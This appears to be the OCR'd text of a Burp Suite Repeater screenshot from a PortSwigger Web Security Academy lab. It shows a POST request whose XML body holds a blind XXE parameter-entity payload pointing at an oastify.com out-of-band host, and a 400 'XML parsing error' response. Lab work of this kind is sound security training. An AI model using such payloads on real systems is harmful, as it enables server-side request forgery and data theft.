 Send Cancel < ▼ > ▼ Target: https:/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af7000c042d7d81c0339ce900ca002f.web-security-academy.net
3 Cookie: session=8tafyluEXFU1vCXJEIA4vLVrNXa04uOT
4 Content-Length: 222
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af7000c042d7d81c0339ce900ca002f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af7000c042d7d81c0339ce900ca002f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://2ehviuch47rt4tyrmzydpzn0zr5ht6.oastify.com/testing"> %xxe;>
22 <stockCheck>
<productId>
23 1
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"